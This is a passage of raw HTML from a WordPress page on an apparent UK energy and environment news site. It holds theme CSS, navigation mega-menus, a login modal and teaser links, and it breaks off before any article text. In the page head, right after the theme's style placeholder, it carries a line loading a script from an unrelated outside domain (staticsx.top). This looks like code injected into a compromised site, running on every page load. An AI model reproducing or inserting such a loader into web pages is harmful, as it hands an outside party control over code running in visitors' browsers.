                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #f9f9f9;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #020000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #020000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #020000;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-10546 single-format-standard government-seeks-views-on-carbon-capture-usage-and-storage-cluster-sequencing global-block-template-1 td-magazine td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/energyicon/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/energyICON " title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-8194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-8194"><a href="https://www.theicon.org.uk/">Home</a></li>
<li id="menu-item-8325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8325"><a href="https://www.theicon.org.uk/category/industry-insights/">Industry Insights</a></li>
<li id="menu-item-8327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8327"><a href="https://www.theicon.org.uk/category/opinions-and-analysis/">Opinions and Analysis</a></li>
<li id="menu-item-8328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8328"><a href="https://www.theicon.org.uk/category/un-global-goals/">UN Global Goals</a></li>
<li id="menu-item-8329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8329"><a href="https://www.theicon.org.uk/category/legislation-and-guidance/">Legislation and Guidance</a></li>
<li id="menu-item-8330" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8330"><a href="https://www.theicon.org.uk/category/environmental-management/">Environmental Management</a></li>
<li id="menu-item-8326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8326"><a href="https://www.theicon.org.uk/category/blogs/">Blogs</a></li>
<li id="menu-item-8196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8196"><a href="https://www.theicon.org.uk/contact-us/">Contact Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
                    </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.theicon.org.uk/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Monday, February 2, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.theicon.org.uk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/energyicon/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/energyICON " title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.theicon.org.uk/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.theicon.org.uk/">
            <img class="td-retina-data" data-retina="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo-large.jpg" src="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo.jpg" alt=""/>
            <span class="td-visual-hidden">The Icon</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6980d648d84bb_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_6980d648d84bb_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6980d648d84bb_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.theicon.app " target="_blank"><img src="https://www.theicon.org.uk/wp-content/uploads/2019/07/THE%20ICON%20HUB.jpg"/></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.theicon.org.uk/">
			<img src="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-mobile-logo.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.theicon.org.uk/">
			<img class="td-retina-data" data-retina="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo-large.jpg" src="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo.jpg" alt=""/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-8194"><a href="https://www.theicon.org.uk/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8325"><a href="https://www.theicon.org.uk/category/industry-insights/">Industry Insights</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6980d648d8e54_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_2_6980d648d8e54" ><script>var block_td_uid_2_6980d648d8e54 = new tdBlock();
block_td_uid_2_6980d648d8e54.id = "td_uid_2_6980d648d8e54";
block_td_uid_2_6980d648d8e54.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_6980d648d8e54_rand","tdc_css_class":"td_uid_2_6980d648d8e54_rand","tdc_css_class_style":"td_uid_2_6980d648d8e54_rand_style"}';
block_td_uid_2_6980d648d8e54.td_column_number = "3";
block_td_uid_2_6980d648d8e54.block_type = "td_block_mega_menu";
block_td_uid_2_6980d648d8e54.post_count = "5";
block_td_uid_2_6980d648d8e54.found_posts = "1679";
block_td_uid_2_6980d648d8e54.header_color = "";
block_td_uid_2_6980d648d8e54.ajax_pagination_infinite_stop = "";
block_td_uid_2_6980d648d8e54.max_num_pages = "336";
tdBlocksArray.push(block_td_uid_2_6980d648d8e54);
</script><div id=td_uid_2_6980d648d8e54 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" class="td-image-wrap" title="New Scottish blade a ‘step change’ for tidal energy industry"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New Scottish blade a ‘step change’ for tidal energy industry" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" title="New Scottish blade a ‘step change’ for tidal energy industry">New Scottish blade a ‘step change’ for tidal energy industry</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/ofwat-issues-new-guidance-to-support-customers-in-vulnerable-circumstances/" rel="bookmark" class="td-image-wrap" title="Ofwat issues new guidance to support customers in vulnerable circumstances"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ofwat issues new guidance to support customers in vulnerable circumstances" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/ofwat-issues-new-guidance-to-support-customers-in-vulnerable-circumstances/" rel="bookmark" title="Ofwat issues new guidance to support customers in vulnerable circumstances">Ofwat issues new guidance to support customers in vulnerable circumstances</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/people-who-work-from-home-in-england-have-significantly-higher-emissions-than-those-who-work-in-traditional-settings-like-offices-research-says/" rel="bookmark" class="td-image-wrap" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/people-who-work-from-home-in-england-have-significantly-higher-emissions-than-those-who-work-in-traditional-settings-like-offices-research-says/" rel="bookmark" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says">People who work from home in England have &#8220;significantly&#8221; higher emissions&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/brighton-researchers-helping-create-worlds-first-hydrogen-powered-crematorium/" rel="bookmark" class="td-image-wrap" title="Brighton researchers helping create world’s first hydrogen-powered crematorium"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Brighton researchers helping create world’s first hydrogen-powered crematorium" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/brighton-researchers-helping-create-worlds-first-hydrogen-powered-crematorium/" rel="bookmark" title="Brighton researchers helping create world’s first hydrogen-powered crematorium">Brighton researchers helping create world’s first hydrogen-powered crematorium</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/wales-will-need-double-the-grid-capacity-by-2035-data-reveals/" rel="bookmark" class="td-image-wrap" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/wales-will-need-double-the-grid-capacity-by-2035-data-reveals/" rel="bookmark" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals">Wales will need to ‘double’ the grid capacity by 2035, data&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6980d648d8e54" data-td_block_id="td_uid_2_6980d648d8e54"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6980d648d8e54" data-td_block_id="td_uid_2_6980d648d8e54"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8327"><a href="https://www.theicon.org.uk/category/opinions-and-analysis/">Opinions and Analysis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_6980d648deeda_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_3_6980d648deeda" ><script>var block_td_uid_3_6980d648deeda = new tdBlock();
block_td_uid_3_6980d648deeda.id = "td_uid_3_6980d648deeda";
block_td_uid_3_6980d648deeda.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"165","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_6980d648deeda_rand","tdc_css_class":"td_uid_3_6980d648deeda_rand","tdc_css_class_style":"td_uid_3_6980d648deeda_rand_style"}';
block_td_uid_3_6980d648deeda.td_column_number = "3";
block_td_uid_3_6980d648deeda.block_type = "td_block_mega_menu";
block_td_uid_3_6980d648deeda.post_count = "5";
block_td_uid_3_6980d648deeda.found_posts = "53";
block_td_uid_3_6980d648deeda.header_color = "";
block_td_uid_3_6980d648deeda.ajax_pagination_infinite_stop = "";
block_td_uid_3_6980d648deeda.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_3_6980d648deeda);
</script><div id=td_uid_3_6980d648deeda class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/the-future-is-local-area-energy-planning-uk100-writes-to-icon/" rel="bookmark" class="td-image-wrap" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/the-future-is-local-area-energy-planning-uk100-writes-to-icon/" rel="bookmark" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON">The Future Is Local (Area Energy Planning): UK100 writes to ICON</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/negotiating-ppas-are-you-adding-value-or-splitting-the-difference/" rel="bookmark" class="td-image-wrap" title="Negotiating PPAs – Are You Adding Value or Splitting the Difference?"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/05/businesshandshake-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/05/businesshandshake-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/05/businesshandshake-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Negotiating PPAs – Are You Adding Value or Splitting the Difference?" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/negotiating-ppas-are-you-adding-value-or-splitting-the-difference/" rel="bookmark" title="Negotiating PPAs – Are You Adding Value or Splitting the Difference?">Negotiating PPAs – Are You Adding Value or Splitting the Difference?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/holding-companies-accountable-for-human-rights-risks-across-the-globe-the-proposal-of-a-european-directive-for-supply-chain-due-diligence/" rel="bookmark" class="td-image-wrap" title="Holding Companies Accountable for Human Rights Risks Across the Globe: The Proposal of a European Directive for Supply Chain Due Diligence"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/07/single-EU-flag-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/07/single-EU-flag-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2021/07/single-EU-flag-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Holding Companies Accountable for Human Rights Risks Across the Globe: The Proposal of a European Directive for Supply Chain Due Diligence" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/holding-companies-accountable-for-human-rights-risks-across-the-globe-the-proposal-of-a-european-directive-for-supply-chain-due-diligence/" rel="bookmark" title="Holding Companies Accountable for Human Rights Risks Across the Globe: The Proposal of a European Directive for Supply Chain Due Diligence">Holding Companies Accountable for Human Rights Risks Across the Globe: The&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/virtual-energy-system-addressing-the-need-for-a-digitalised-decentralised-and-decarbonised-energy-system-national-grid-eso-writes-to-icon/" rel="bookmark" class="td-image-wrap" title="Virtual Energy System: Addressing the need for a digitalised, decentralised and decarbonised energy system &#8211; ESO writes to ICON"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/08/ESO-digital-twin-diagram-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/08/ESO-digital-twin-diagram-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/08/ESO-digital-twin-diagram-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Virtual Energy System: Addressing the need for a digitalised, decentralised and decarbonised energy system &#8211; ESO writes to ICON" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/virtual-energy-system-addressing-the-need-for-a-digitalised-decentralised-and-decarbonised-energy-system-national-grid-eso-writes-to-icon/" rel="bookmark" title="Virtual Energy System: Addressing the need for a digitalised, decentralised and decarbonised energy system &#8211; ESO writes to ICON">Virtual Energy System: Addressing the need for a digitalised, decentralised and&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/anaerobic-digestion-and-food-waste-recycling-opportunities-for-an-alternative-sustainable-method-of-waste-disposal-and-energy-generation/" rel="bookmark" class="td-image-wrap" title="Anaerobic Digestion and Food Waste Recycling: Opportunities for an alternative, sustainable method of waste disposal and energy generation"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/08/Jonathan-Croley-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/08/Jonathan-Croley-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/08/Jonathan-Croley-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Anaerobic Digestion and Food Waste Recycling: Opportunities for an alternative, sustainable method of waste disposal and energy generation" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/anaerobic-digestion-and-food-waste-recycling-opportunities-for-an-alternative-sustainable-method-of-waste-disposal-and-energy-generation/" rel="bookmark" title="Anaerobic Digestion and Food Waste Recycling: Opportunities for an alternative, sustainable method of waste disposal and energy generation">Anaerobic Digestion and Food Waste Recycling: Opportunities for an alternative, sustainable&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6980d648deeda" data-td_block_id="td_uid_3_6980d648deeda"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6980d648deeda" data-td_block_id="td_uid_3_6980d648deeda"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8328"><a href="https://www.theicon.org.uk/category/un-global-goals/">UN Global Goals</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_6980d648e1a42_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_4_6980d648e1a42" ><script>var block_td_uid_4_6980d648e1a42 = new tdBlock();
block_td_uid_4_6980d648e1a42.id = "td_uid_4_6980d648e1a42";
block_td_uid_4_6980d648e1a42.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"168","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_6980d648e1a42_rand","tdc_css_class":"td_uid_4_6980d648e1a42_rand","tdc_css_class_style":"td_uid_4_6980d648e1a42_rand_style"}';
block_td_uid_4_6980d648e1a42.td_column_number = "3";
block_td_uid_4_6980d648e1a42.block_type = "td_block_mega_menu";
block_td_uid_4_6980d648e1a42.post_count = "5";
block_td_uid_4_6980d648e1a42.found_posts = "6";
block_td_uid_4_6980d648e1a42.header_color = "";
block_td_uid_4_6980d648e1a42.ajax_pagination_infinite_stop = "";
block_td_uid_4_6980d648e1a42.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_4_6980d648e1a42);
</script><div id=td_uid_4_6980d648e1a42 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
